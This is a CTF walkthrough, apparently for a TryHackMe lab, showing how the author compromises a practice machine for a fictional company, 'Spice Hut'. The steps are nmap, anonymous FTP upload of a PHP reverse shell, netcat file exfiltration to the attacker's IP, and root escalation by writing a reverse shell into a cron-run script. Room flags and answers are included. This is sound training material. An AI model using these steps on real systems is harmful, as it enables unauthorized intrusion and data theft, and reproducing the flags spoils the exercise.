NOTE: I meant to hide the flags but it's 50/50 because I'm tired so if you want to be left in the dark do not proceed.
When this note is gone all flags can be assumed as gone/hidden.
The objective of this room is to access the company Spice Hut’s machine to see what information is vulnerable to unauthorized access and if we can obtain root access.
The first step to try and gain access is to see what ports are available and see if any common ports are open to be exploited. We know the IP for one of the company’s machines so I decided to run nmap.
nmap -A -T4 $IP
-A ; gives a comprehensive description of the open ports and the versions of their services as well as the OS to help find possible exploits specific for what is available.
-T4 ; just makes nmap run faster.

So from this scan I can see that FTP is open and anonymous login is allowed. Hopefully we can view the files that are listed or even discover new files with important information.
ftp $IP

Once logged in I downloaded the files with mget so I could view them but there was no information besides a possible name for a user: Maya.
The next open port is for SSH but it’d be easier to try and see if they have a webpage because of the open port for HTTP. When I put the IP in Firefox I found a website under development.
A good way to see any other pages that aren’t readily visible but are commonly used is to run gobuster.
gobuster dir -e -u http://$IP -w /usr/share/wordlists/dirb/common.txt
-e ; prints the full URLs of the discovered paths
-u ; the target (URL, domain, or IP)
-w ; wordlist chosen to find common subdomains, directories, files

Index.html is just the homepage that is shown when I put the IP in the URL bar, which has no important information.
The other URLs bring up a Forbidden error:
And so the only other accessible URL is http://$IP/files which shows this:

So far the files look the same as the ones I accessed through FTP. This makes me think the machine we have access to is the server for the web page and now I want to try uploading a file through FTP and see if it shows up on http://$IP/files. Since the FTP directory has all actions available (read/write/exe), I uploaded a test file and compared it with the URL directory.

After seeing that the file was uploaded, this confirms that a reverse shell script could be uploaded to view more files. I am running Kali Linux which has some premade scripts I can use and just changed the IP variable to my local machine and the port to listen for the script’s output. If there aren’t any premade scripts on your machine there are plenty of scripts listed by pentestmonkey and other users of the internet. I found the php script the easiest to alter as it’s the same one provided by Kali Linux.
[NOTE: the php script in Kali is located in /usr/share/webshells/php/php-reverse-shell.php]
So I uploaded the reverse script to the server through FTP into the ftp directory:
put php-reverse-shell.php

Once uploaded, I started netcat in another terminal so it could capture the shell provided by the script as shown below:

The first step would be to see the current directory and available files.

Immediately I see the file name recipe.txt and view the contents:

What is the secret spicy soup recipe? LOVE
The only thing of interest left is the incidents directory and maybe the home or etc directories to find possible user accounts.

In the incidents dir there is a wireshark file titled suspicious which is suspicious so that might be worth a look, and in the home directory there was a dir titled lennie which might be a possible user but access is denied. Also, there might be a login visible in the wireshark file that could help escalate our privileges.
To get the file I decided to use netcat. I set a random, unimportant port on my local machine to listen and sent the file from the target machine.
Local (receiving file): nc -l 1234 > suspicious.pcapng
Target (sending file): nc -w 3 10.10.118.200 1234 < suspicious.pcapng
I opened the file and looked through the packets. I noticed a packet (34) that used GET for a shell.php file:

Also, starting at packet 40 the plaintext looks like a shell being booted up so this is probably when this user accessed our target host:

The port number for the user interacting with the shell is associated with the TCP port 4444:

So after filtering for that specific port I can better sift through the packets to hopefully find a successful login with an authorized user’s password. Then at packet 152 the user tries accessing the dir for lennie but is denied access as well. At packet 175 it shows that the user was prompted for the password for user www-data:

And then the password given is shown as well:

I’m going to try the password to access Lennie's dir but I need to be in a terminal not just a shell to run sudo so I run this cmd:
python3 -c “import pty;pty.spawn(‘/bin/bash’)”

….And I’m able to switch users to lennie. I can now view their directory and there is a Documents dir, Scripts dir, and a user.txt file. In user.txt is a flag for question 2:

What are the contents of user.txt? THM{03ce3d619b80ccbfb3b7fc81e46c0e79}
Now to look at the other directories. So far we learn Lennie has a dog and for some reason wants to delete the incident logs, hmmmm. In the Scripts dir there’s a .sh file and a .txt file. The bash script simply prints the txt file which is a list, then runs another bash file (print.sh):

Let’s open this print.sh file! It is essentially empty but we could write a script to gain root access. The file planner.sh is owned by root so we don’t have permission to alter it but we have permission to write on print.sh. So if we run planner.sh with a reverse shell script added to print.sh, it will open a shell for root since root owns the file.
So I tried using nano to edit the file but it wasn’t working with an error of “unknown” which was very helpful. Just kidding it wasn’t but I realized that I didn’t allow shortcuts and auto completion when I started my current terminal which also allows the use of nano. So I put netcat in the background (CTRL+Z) and ran “stty raw -echo” on my local machine then brought back netcat with the “fg” cmd. I still wasn’t able to use nano but it’s still useful to perform the steps above for a fully functional terminal. So then I tried vi and it worked to alter the file with a bash reverse shell script:

Now that I added the script I wasn’t sure how to execute planner.sh since I wasn’t root…. yet. So after some googling I noticed that looking up scheduled processes is common to look at for privilege escalation and a common tool to use is ps.py. This piqued my interest since the root script is labeled planner.sh and the list is labeled startup_list so it might be a scheduled task by root.
I downloaded ps.py onto my local machine and used netcat to upload it to the target machine since it doesn’t have internet access to download directly. Since we aren’t root we need to write the tool to a place that is world-writable, or where everyone has permissions to write. Some common world-writable directories are /tmp and /var/tmp but a good “hacker” spot would be /dev/shm. This directory is backed by RAM so it allows fast access and guarantees that whatever you write is destroyed at reboot.
So changing directories and enabling executable permissions for pspy64 we can launch it and see what tasks are scheduled:

Perfect! We can see that the planner script is executed every minute so we should be able to just open netcat to listen and have the root shell available.
Now I ran netcat to listen on port 1234 again and waited about a minute and there it was, the root shell! And with minimal digging we find the last answer:

What are the contents of root.txt? THM{f963aaa6a430f210222158ae15c3d76d}